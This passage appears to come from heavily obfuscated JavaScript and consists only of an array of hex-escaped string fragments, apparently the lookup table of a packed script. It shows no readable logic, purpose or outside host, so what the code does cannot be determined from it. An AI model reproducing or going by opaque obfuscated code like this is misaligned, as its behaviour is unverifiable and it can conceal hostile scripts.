x27\x29\x5d\x3d\x31\x30\x2c\x38\x49','\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x4d\x5c','\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b','\x27\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62','\x5c\x27\x29\x2c\x36\x65\x3d\x36\x36\x5b','\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x31','\x5c\x66\x5c\x27\x29\x2b\x32\x7a\x28\x5c','\x32\x63\x7c\x78\x35\x66\x7c\x78\x34\x34','\x63\x74\x7a\x74\x43','\x5c\x49\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c','\x5c\x5c\x7a\x5c\x27\x29\x3d\x3d\x3d\x31','\x5c\x5c\x66\x5c\x27\x29\x5d\x5b\x5c\x27','\x5c\x5c\x79\x5c\x27\x29\x2c\x31\x61\x5b','\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x33\x5c','\x61\x37\x63\x37\x35\x7c\x5f\x30\x78\x35','\x5c\x27\x29\x2c\x5c\x27\x5c\x5c\x4a\x5c','\x5c\x71\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c','\x65\x7c\x5f\x30\x78\x33\x33\x38\x30\x66','\x5c\x36\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c','\x5c\x66\x5c\x5c\x48\x5c\x5c\x31\x78\x5c','\x43\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6b','\x5c\x5c\x6b\x5c\x27\x29\x2b\x39\x62\x2b','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c','\x66\x66\x36\x7c\x5f\x30\x78\x35\x61\x63','\x5c\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x65','\x44\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41','\x5c\x69\x5c\x5c\x45\x5c\x5c\x79\x5c\x27','\x57\x7c\x62\x56\x7c\x62\x55\x7c\x63\x49','\x4c\x29\x7b\x42\x20\x31\x66\x3d\x47\x3b','\x5c\x27\x5c\x5c\x79\x5c\x27\x29\x2c\x33','\x36\x5c\x5c\x61\x5c\x5c\x41\x5c\x27\x2b','\x66\x34\x64\x39\x64\x7c\x5f\x30\x78\x31','\x5c\x72\x5c\x27\x29\x29\x29\x5b\x32\x63','\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x63\x5c','\x5c\x32\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c','\x63\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c','\x5c\x74\x5c\x27\x29\x2b\x50\x28\x5c\x27','\x27\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x38','\x36\x5c\x5c\x69\x5c\x5c\x32\x76\x5c\x5c','\x5c\x27\x29\x26\x26\x28\x31\x76\x3d\x50','\x28\x32\x4d\x5b\x4e\x28\x5c\x27\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x7a\x5c\x5c\x75\x5c','\x56\x7c\x39\x55\x7c\x39\x54\x7c\x61\x37','\x5c\x71\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c','\x5c\x27\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c','\x5c\x37\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c','\x41\x5c\x5c\x69\x5c\x27\x2c\x5c\x27\x5c','\x5a\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c','\x66\x5c\x5c\x35\x5c\x27\x29\x2b\x31\x79','\x27\x5c\x27\x2b\x59\x5b\x31\x70\x28\x5c','\x2c\x5c\x27\x5c\x5c\x5a\x5c\x5c\x31\x49','\x5c\x61\x5c\x27\x29\x5b\x31\x73\x28\x5c','\x5c\x64\x5c\x5c\x34\x5c\x27\x29\x2b\x5c','\x5c\x35\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c','\x36\x35\x32\x7c\x5f\x30\x78\x35\x36\x34','\x27\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x27','\x5c\x70\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c','\x5c\x27\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c','\x34\x43\x5b\x31\x75\x28\x5c\x27\x5c\x5c','\x69\x5b\x31\x63\x28\x5c\x27\x5c\x5c\x31','\x5c\x76\x5c\x27\x2c\x5c\x27\x5c\x5c\x48','\x68\x5c\x5c\x6f\x5c\x27\x29\x2b\x32\x65','\x3d\x34\x6d\x3f\x4f\x28\x29\x7b\x42\x20','\x27\x29\x5d\x28\x7b\x5c\x27\x5c\x5c\x41','\x31\x4f\x5c\x5c\x31\x37\x5c\x5c\x32\x5c','\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x64\x5c','\x63\x75\x72\x72\x65\x6e\x74\x5f\x75\x72','\x5c\x66\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c','\x33\x55\x3d\x33\x56\x5b\x31\x6e\x5d\x29','\x5c\x27\x29\x5b\x31\x45\x28\x5c\x27\x5c','\x32\x52\x5b\x31\x6f\x28\x5c\x27\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x36\x5c','\x5c\x63\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c','\x5c\x32\x5c\x5c\x36\x5c\x5c\x36\x5c\x27','\x5c\x5c\x64\x5c\x5c\x34\x5c\x27\x29\x2b','\x2c\x32\x4d\x3d\x32\x6f\x5b\x4e\x28\x5c','\x29\x29\x3a\x57\x28\x5c\x27\x5c\x5c\x31','\x34\x37\x34\x34\x31\x34\x4d\x42\x45\x55\x73\x6e','\x27\x5c\x5c\x78\x5c\x27\x2b\x33\x49\x29','\x6f\x5c\x5c\x75\x5c\x27\x29\x5d\x28\x6e','\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x31\x5c','\x2b\x31\x6e\x29\x2c\x34\x45\x3d\x34\x4a','\x52\x5b\x53\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x27\x29\x5d\x5b\x5c\x27\x5c\x5c\x41','\x5c\x5c\x33\x5c\x5c\x7a\x5c\x5c\x68\x5c','\x62\x30\x33\x7c\x5f\x30\x78\x35\x61\x65','\x5c\x5c\x38\x5c\x5c\x7a\x5c\x27\x29\x2b','\x5a\x5c\x5c\x31\x50\x5c\x27\x2c\x5c\x27','\x66\x64\x7c\x5f\x30\x78\x32\x38\x62\x63','\x5c\x5c\x76\x5c\x27\x5d\x28\x5c\x27\x5c','\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c','\x6b\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x6b','\x5c\x5c\x31\x64\x5c\x5c\x37\x5c\x5c\x69','\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x37\x5c','\x45\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x6c','\x5c\x68\x5c\x5c\x66\x5c\x27\x29\x5d\x3d','\x5c\x31\x5c\x5c\x72\x5c\x27\x29\x2b\x58','\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x36\x5c','\x32\x39\x35\x7c\x5f\x30\x78\x31\x33\x39','\x5c\x6f\x5c\x27\x29\x2c\x32\x7a\x28\x5c','\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x36\x5c','\x62\x5c\x5c\x66\x5c\x5c\x4d\x5c\x27\x2b','\x5c\x78\x5c\x5c\x78\x5c\x5c\x33\x5c\x5c','\x27\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x37','\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x36\x5c\x5c','\x36\x6f\x3d\x33\x78\x5b\x32\x6c\x28\x5c','\x37\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x71','\x29\x29\x7b\x33\x62\x28\x42\x20\x31\x56','\x5c\x62\x5c\x5c\x69\x5c\x27\x5d\x28\x33','\x43\x5c\x5c\x68\x5c\x27\x29\x2b\x31\x73','\x27\x29\x2c\x32\x54\x5b\x31\x4b\x28\x5c','\x7b\x7d\x3b\x31\x38\x20\x34\x67\x5b\x31','\x35\x63\x35\x31\x63\x7c\x5f\x30\x78\x33','\x31\x38\x20\x38\x6b\x3d\x21\x5b\x5d\x2c','\x29\x3f\x28\x3f\x3a\x34\x72\x2e\x34\x71','\x5c\x69\x5c\x5c\x66\x5c\x27\x2c\x5c\x27','\x30\x66\x30\x7c\x5f\x30\x78\x31\x64\x32','\x37\x64\x7c\x78\x32\x39\x7c\x5f\x30\x78','\x5c\x34\x5c\x5c\x72\x5c\x5c\x34\x5c\x27','\x5c\x27\x21\x3d\x3d\x32\x7a\x28\x5c\x27','\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x72\x5c','\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6f\x5c','\x5c\x31\x49\x5c\x5c\x31\x74\x5c\x27\x2c','\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x5c\x5c','\x5c\x27\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c','\x32\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x68','\x65\x35\x34\x30\x38\x7c\x5f\x30\x78\x35','\x34\x71\x2e\x34\x70\x29\x2f\x67\x29\x29','\x29\x2c\x32\x59\x5b\x53\x28\x5c\x27\x5c','\x5a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x27\x2c','\x37\x2b\x28\x5c\x27\x5c\x5c\x33\x64\x5c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x74','\x27\x2b\x5c\x27\x5c\x5c\x37\x5c\x27\x5d','\x3d\x21\x21\x5b\x5d\x2c\x32\x54\x5b\x5c','\x32\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x27','\x65\x5c\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c','\x61\x38\x35','\x6b\x5c\x5c\x31\x68\x5c\x27\x2c\x5c\x27','\x5c\x5c\x55\x5c\x5c\x78\x5c\x27\x2b\x5c','\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x63\x5c','\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x66','\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c','\x27\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c','\x27\x29\x3f\x24\x28\x5c\x27\x5c\x5c\x64','\x38\x5c\x5c\x36\x5c\x27\x5d\x28\x31\x75','\x29\x7b\x42\x20\x34\x69\x3d\x33\x30\x5b','\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x44\x5c','\x43\x5c\x5c\x75\x5c\x5c\x38\x5c\x5c\x31','\x71\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c\x36','\x5c\x27\x2c\x5c\x27\x5c\x5c\x38\x5c\x5c','\x5c\x34\x5c\x5c\x34\x5c\x5c\x75\x5c\x27','\x75\x5c\x27\x2c\x5c\x27\x5c\x5c\x64\x5c','\x32\x38\x38\x61\x33\x7c\x30\x78\x61\x7c','\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c','\x5c\x62\x5c\x5c\x69\x5c\x5c\x37\x5c\x5c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x43','\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x79\x5c\x27\x2c\x5c\x27\x5c\x5c\x78','\x5c\x5c\x72\x5c\x27\x29\x5d\x3d\x31\x58','\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x68','\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x2f\x5c','\x33\x5c\x5c\x68\x5c\x5c\x68\x5c\x27\x29','\x5c\x35\x5c\x27\x29\x5d\x28\x31\x30\x29','\x34\x5c\x5c\x7a\x5c\x5c\x74\x5c\x27\x29','\x64\x5c\x27\x29\x2b\x6e\x28\x5c\x27\x5c','\x32\x5c\x5c\x64\x5c\x5c\x38\x5c\x27\x29','\x32\x5b\x6e\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x4f\x28','\x68\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37','\x69\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x4c','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c','\x5c\x7a\x5c\x5c\x33\x5c\x27\x29\x29\x2f','\x5c\x5c\x68\x5c\x27\x29\x2b\x5c\x27\x5c','\x71\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x38','\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x68\x5c','\x5c\x61\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c','\x28\x59\x29\x3b\x31\x61\x5b\x46\x28\x5c','\x49\x5c\x5c\x31\x6d\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x68\x5c\x5c\x66\x5c\x27\x29\x5d','\x5c\x5c\x31\x31\x5c\x5c\x36\x5c\x5c\x6d','\x62\x29\x7d\x7d\x29\x2c\x24\x28\x47\x28','\x61\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27\x5c','\x29\x2b\x31\x65\x28\x5c\x27\x5c\x5c\x31','\x64\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x71','\x78\x34\x63\x31\x32\x31\x64\x7c\x5f\x30','\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x52','\x5c\x65\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c','\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x35','\x45\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64','\x79\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x34','\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x44\x5c','\x29\x2b\x35\x49\x2b\x28\x31\x63\x28\x5c','\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x64\x5c','\x74\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x79','\x7c\x5f\x30\x78\x33\x33\x34\x31\x31\x62','\x5c\x5c\x69\x5c\x27\x5d\x28\x31\x34\x28','\x32\x7c\x5f\x30\x78\x33\x38\x35\x63\x33','\x64\x5c\x5c\x35\x5c\x5c\x32\x45\x5c\x5c','\x5c\x74\x5c\x5c\x43\x5c\x27\x29\x2b\x5c','\x5c\x27\x29\x5d\x28\x7b\x5c\x27\x5c\x5c','\x38\x32\x33\x7c\x5f\x30\x78\x61\x30\x37','\x66\x5c\x27\x29\x29\x29\x29\x7d\x7d\x7d','\x5c\x31\x33\x5c\x27\x2c\x5c\x27\x5c\x5c','\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x68','\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x31\x5c','\x5c\x36\x5c\x5c\x31\x31\x5c\x5c\x62\x5c','\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66','\x5c\x64\x5c\x27\x29\x5d\x28\x29\x3b\x54','\x78\x35\x62\x33\x66\x64\x32\x7c\x7c\x5f','\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x6e','\x5c\x5c\x43\x5c\x27\x29\x29\x7d\x7d\x4b','\x30\x78\x32\x35\x33\x62\x66\x65\x7c\x5f','\x5c\x5c\x6c\x5c\x27\x5d\x28\x53\x28\x5c','\x5c\x35\x5c\x5c\x52\x5c\x5c\x35\x5c\x5c','\x34\x56\x3d\x32\x4e\x5b\x4e\x28\x5c\x27','\x5c\x41\x5c\x5c\x64\x5c\x27\x2c\x5c\x27','\x31\x5c\x5c\x32\x5c\x5c\x38\x5c\x5c\x38','\x5c\x6f\x5c\x27\x29\x2b\x50\x28\x5c\x27','\x5c\x5c\x35\x5c\x5c\x49\x5c\x5c\x6c\x5c','\x5c\x5c\x31\x37\x5c\x27\x2c\x5c\x27\x5c','\x27\x29\x3d\x3d\x3d\x56\x28\x5c\x27\x5c','\x35\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c','\x27\x5c\x5c\x71\x5c\x5c\x64\x5c\x27\x29','\x5c\x69\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c','\x37\x33\x2c\x37\x37\x3d\x37\x74\x2c\x36','\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4c\x5c','\x32\x5c\x5c\x36\x5c\x5c\x68\x5c\x27\x29','\x27\x29\x29\x2b\x35\x39\x29\x7d\x29\x2c','\x5c\x61\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c','\x78\x32\x64\x31\x35\x63\x64\x7c\x5f\x30','\x24\x28\x53\x28\x5c\x27\x5c\x5c\x31\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x76\x5c\x27','\x41\x5b\x34\x7a\x5d\x5b\x31\x75\x28\x5c','\x5c\x5c\x66\x5c\x5c\x65\x5c\x27\x2c\x5c','\x5c\x5c\x63\x5c\x5c\x36\x5c\x27\x5d\x28','\x5c\x34\x5c\x5c\x34\x5c\x27\x29\x5d\x3d','\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c','\x5c\x35\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c','\x62\x5a\x7c\x62\x59\x7c\x62\x58\x7c\x62','\x75\x5c\x5c\x35\x5c\x27\x29\x2b\x31\x65','\x29\x5b\x31\x6f\x28\x5c\x27\x5c\x5c\x31','\x4b\x28\x31\x55\x5b\x6e\x28\x5c\x27\x5c','\x67\x72\x7c\x67\x71\x7c\x68\x6c\x7c\x67','\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x74\x5c','\x38\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c','\x79\x5c\x27\x2c\x5c\x27\x5c\x5c\x69\x5c','\x27\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x32','\x45\x5c\x5c\x66\x5c\x27\x2b\x31\x32\x28','\x63\x61\x7c\x5f\x30\x78\x64\x32\x30\x33','\x5c\x66\x5c\x27\x29\x29\x5b\x31\x36\x28','\x5a\x5c\x5c\x31\x72\x5c\x27\x2c\x46\x28','\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x50\x28','\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x36\x5c','\x5c\x34\x5c\x5c\x6f\x5c\x5c\x74\x5c\x27','\x5c\x38\x5c\x5c\x36\x5c\x5c\x31\x31\x5c','\x35\x33\x38\x35\x62\x7c\x5f\x30\x78\x34','\x27\x29\x2b\x31\x69\x28\x5c\x27\x5c\x5c','\x66\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x35','\x5c\x33\x5c\x5c\x64\x5c\x5c\x34\x5c\x27','\x5c\x5c\x35\x5c\x5c\x34\x5c\x27\x29\x2b','\x5a\x5c\x5c\x63\x5c\x5c\x36\x5c\x27\x2c','\x5c\x5c\x61\x5c\x5c\x61\x5c\x27\x5d\x28','\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c\x70\x5c','\x47\x3b\x5c\x27\x5c\x5c\x69\x5c\x5c\x66','\x31\x62\x33\x61\x65\x7c\x5f\x30\x78\x35','\x27\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x35','\x65\x5c\x5c\x71\x5c\x5c\x49\x5c\x27\x2c','\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x6c\x5c','\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x79\x5c','\x5c\x5c\x66\x5c\x27\x5d\x28\x31\x7a\x28','\x4b\x7c\x61\x51\x7c\x61\x50\x7c\x61\x4f','\x32\x36\x5c\x5c\x32\x36\x5c\x5c\x6d\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x70\x5c\x5c','\x7c\x5f\x30\x78\x31\x34\x34\x32\x31\x38','\x27\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c\x69','\x27\x3a\x4f\x28\x35\x6b\x29\x7b\x42\x20','\x5c\x32\x5c\x5c\x74\x5c\x5c\x6f\x5c\x27','\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x7a\x5c','\x5c\x5c\x64\x5c\x27\x29\x2b\x6e\x28\x5c','\x49\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61','\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c','\x27\x2c\x5c\x27\x5c\x5c\x71\x5c\x5c\x6d','\x31\x5c\x5c\x31\x5c\x27\x29\x29\x5b\x31','\x5c\x5c\x31\x5c\x27\x29\x5d\x28\x34\x43','\x5f\x30\x78\x34\x64\x37\x66\x32\x30\x7c','\x29\x5d\x28\x4f\x28\x29\x7b\x42\x20\x31','\x5c\x7a\x5c\x5c\x34\x5c\x27\x29\x5d\x28','\x68\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x69','\x27\x29\x2b\x5c\x27\x5c\x5c\x37\x5c\x27','\x5c\x76\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x78\x5c','\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x37','\x33\x5c\x5c\x74\x5c\x5c\x74\x5c\x27\x29','\x5c\x31\x67\x5c\x27\x2c\x5c\x27\x5c\x5c','\x68\x5c\x27\x29\x2b\x6e\x28\x5c\x27\x5c','\x5c\x31\x5c\x5c\x32\x5c\x5c\x6b\x5c\x5c','\x32\x2c\x31\x55\x2c\x32\x5a\x2c\x33\x6b','\x5c\x36\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c','\x5c\x61\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c','\x61\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x38','\x5c\x5c\x33\x5c\x5c\x68\x5c\x5c\x64\x5c','\x31\x30\x29\x3d\x3d\x3d\x5c\x27\x5c\x5c','\x5c\x5c\x36\x5c\x27\x29\x2b\x6e\x28\x5c','\x49\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62','\x68\x54\x7c\x68\x53\x7c\x68\x52\x7c\x68','\x74\x5c\x5c\x33\x5c\x27\x29\x2b\x5c\x27','\x66\x59\x7c\x66\x58\x7c\x66\x57\x7c\x66','\x42\x5c\x5c\x31\x77\x5c\x5c\x36\x5c\x27','\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x71\x5c','\x5c\x35\x5c\x5c\x75\x5c\x27\x29\x2b\x6e','\x5c\x5c\x32\x42\x5c\x5c\x31\x4f\x5c\x5c','\x49\x5c\x5c\x48\x5c\x5c\x61\x5c\x27\x2c','\x5c\x35\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c','\x27\x29\x29\x5b\x32\x67\x28\x5c\x27\x5c','\x35\x5c\x5c\x6d\x5c\x5c\x36\x5c\x27\x2c','\x35\x5c\x5c\x35\x5c\x5c\x61\x5c\x27\x2c','\x33\x5c\x5c\x33\x5c\x5c\x72\x5c\x27\x29','\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29','\x30\x64\x64\x37\x7c\x5f\x30\x78\x39\x38','\x45\x5c\x27\x2b\x5c\x27\x5c\x5c\x79\x5c','\x5c\x27\x29\x5d\x29\x33\x74\x5b\x31\x58','\x39\x36\x36\x63\x61\x7c\x5f\x30\x78\x33','\x59\x29\x5b\x5c\x27\x5c\x5c\x70\x5c\x5c','\x27\x5d\x28\x29\x5b\x5c\x27\x5c\x5c\x76','\x5c\x5c\x68\x5c\x27\x29\x5d\x5b\x6e\x28','\x5c\x5c\x78\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x35\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27','\x27\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c','\x24\x28\x58\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x71\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x71\x5c','\x62\x32\x65\x39\x7c\x5f\x30\x78\x34\x38','\x33\x5c\x5c\x38\x5c\x5c\x72\x5c\x27\x29','\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x27\x29\x2b','\x29\x5b\x31\x32\x28\x5c\x27\x5c\x5c\x31','\x63\x5b\x32\x30\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x35\x5c\x5c\x4d\x5c\x27\x2c\x5c','\x2f\x67\x29\x29\x3e\x2d\x31\x6e\x29\x7b','\x4d\x5c\x5c\x70\x5c\x5c\x36\x5c\x27\x3a','\x5c\x32\x5c\x5c\x34\x5c\x5c\x7a\x5c\x5c','\x29\x29\x5b\x31\x75\x28\x5c\x27\x5c\x5c','\x64\x5c\x27\x29\x2b\x4e\x28\x5c\x27\x5c','\x75\x5c\x5c\x64\x5c\x27\x29\x29\x5b\x31','\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x27\x2b','\x51\x5c\x27\x2c\x5c\x27\x5c\x5c\x51\x5c','\x42\x7c\x64\x69\x7c\x64\x31\x7c\x64\x68','\x5c\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x78','\x28\x29\x7b\x42\x20\x31\x58\x3d\x47\x3b','\x62\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69','\x62\x5c\x5c\x32\x5c\x27\x2c\x5c\x27\x5c','\x27\x29\x5d\x28\x6e\x28\x5c\x27\x5c\x5c','\x32\x5c\x5c\x6c\x5c\x5c\x31\x4f\x5c\x5c','\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x36\x5c\x5c','\x27\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62','\x61\x5c\x5c\x37\x5c\x5c\x6a\x5c\x27\x2b','\x68\x5c\x5c\x66\x5c\x27\x29\x29\x3a\x58','\x5c\x6d\x5c\x5c\x64\x5c\x27\x2c\x5c\x27','\x31\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x38','\x64\x31\x39\x7c\x5f\x30\x78\x31\x35\x62','\x64\x3d\x58\x3b\x4b\x28\x32\x64\x28\x5c','\x63\x5c\x5c\x36\x5c\x5c\x69\x5c\x27\x2b','\x38\x5c\x27\x29\x5d\x28\x32\x34\x28\x5c','\x6b\x2c\x31\x56\x2c\x32\x48\x29\x2c\x35','\x5c\x27\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c','\x64\x65\x7c\x66\x69\x78\x65\x64\x53\x69','\x5d\x28\x32\x7a\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x69\x5c\x5c\x66\x5c\x27\x2c\x5c','\x2c\x5c\x27\x5c\x5c\x32\x38\x5c\x5c\x70','\x35\x39\x32\x7c\x5f\x30\x78\x34\x38\x65','\x5b\x58\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x66\x5c\x27\x29\x2b\x31\x36\x28\x5c\x27','\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x72\x5c','\x3d\x47\x3b\x33\x62\x28\x42\x20\x33\x33','\x30\x29\x21\x3d\x3d\x5c\x27\x5c\x5c\x31','\x5c\x5c\x34\x5c\x5c\x7a\x5c\x5c\x66\x5c','\x5c\x33\x5c\x5c\x34\x5c\x5c\x43\x5c\x27','\x5b\x5c\x27\x5c\x5c\x69\x5c\x5c\x36\x5c','\x5c\x35\x5c\x27\x29\x2b\x32\x66\x28\x5c','\x33\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37','\x33\x65\x2b\x2b\x29\x7b\x42\x20\x33\x56','\x27\x29\x2b\x35\x65\x2b\x31\x48\x28\x5c','\x5c\x78\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x36\x5c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6f','\x30\x2c\x36\x48\x7d\x54\x20\x32\x70\x5b','\x5c\x5c\x6d\x5c\x5c\x36\x5c\x27\x2c\x5c','\x27\x5d\x28\x56\x28\x5c\x27\x5c\x5c\x31','\x64\x5c\x5c\x33\x5c\x27\x29\x2b\x32\x65','\x58\x3b\x28\x34\x30\x3d\x24\x28\x59\x29','\x61\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x37','\x5c\x63\x5c\x5c\x35\x5c\x5c\x4d\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x76','\x5c\x31\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x72\x7c\x65\x61\x7c\x65\x71\x7c\x64\x56','\x5c\x31\x62\x5c\x5c\x38\x5c\x5c\x62\x5c','\x5c\x36\x5c\x27\x29\x3d\x3d\x3d\x4e\x28','\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x64\x5c','\x71\x5c\x27\x2c\x5c\x27\x5c\x5c\x71\x5c','\x5c\x68\x5c\x5c\x7a\x5c\x27\x29\x2c\x5c','\x68\x5c\x27\x29\x5d\x28\x29\x3a\x24\x28','\x7c\x65\x50\x7c\x39\x6a\x7c\x65\x4f\x7c','\x70\x6c\x69\x74\x7c\x5f\x30\x78\x35\x65','\x27\x29\x5b\x31\x34\x28\x5c\x27\x5c\x5c','\x28\x4f\x28\x29\x7b\x42\x20\x32\x7a\x3d','\x29\x29\x29\x29\x29\x7d\x29\x2c\x24\x28','\x48\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x7d\x7d\x29\x7d\x7d\x24\x28\x5c\x27\x5c','\x5c\x6b\x5c\x5c\x64\x5c\x27\x29\x5d\x28','\x5c\x38\x5c\x5c\x63\x5c\x27\x2c\x5c\x27','\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x27\x2c','\x5c\x27\x29\x5b\x32\x6e\x28\x5c\x27\x5c','\x64\x65\x62\x61\x72\x7c\x5f\x30